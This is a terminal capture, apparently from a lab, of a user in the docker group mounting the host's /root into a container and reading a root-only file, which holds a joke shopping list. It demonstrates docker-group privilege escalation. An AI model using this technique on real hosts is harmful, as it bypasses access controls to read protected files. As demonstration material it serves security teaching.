 user : docker — Konsole
File Edit View Bookmarks Settings Help
user@DockerLab:~$ groups user
user : user adm cdrom sudo dip plugdev lpadmin sambashare docker
user@DockerLab:~$ docker run -it --rm -v /root:/tmp --name=test ubuntu:bionic
root@aa530a52e815:/# ls -l /tmp/root_secret_info.txt
-rw------- 1 root root 88 Jul 28 21:45 /tmp/root_secret_info.txt
root@aa530a52e815:/# cat /tmp/root_secret_info.txt
Shopping list
-------------
+ Milk
+ Chocolate
+ High-Gain antennas
+ A lot of vodka
root@aa530a52e815:/#
user : docker